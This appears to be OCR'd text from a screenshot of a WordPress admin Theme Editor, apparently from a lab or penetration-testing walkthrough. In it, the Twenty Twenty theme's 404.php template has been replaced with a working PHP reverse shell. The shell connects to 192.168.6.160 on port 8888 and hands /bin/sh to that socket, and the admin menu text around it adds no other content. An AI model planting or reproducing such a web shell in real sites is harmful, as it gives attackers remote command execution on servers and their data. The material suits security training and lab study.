 2bacc 5 0 New Howdy, 2bacc
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Background
Theme Editor
Plugins 1
Users
Tools
Settings
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
1 <?php
2 $ip="192.168.6.160";
3 $port=8888;
4 $sock = fsockopen($ip, $port);
5 $descriptorspec = array(
6 0 => $sock,
7 1 => $sock,
8 2 => $sock
9 );
10 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
11 proc_close($process);
12 ?>
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
print.css
style-rtl.css
package-lock.json
package.json
404 Template
(404.php)
classes
Comments
(comments.php)
WWW.2BA.CC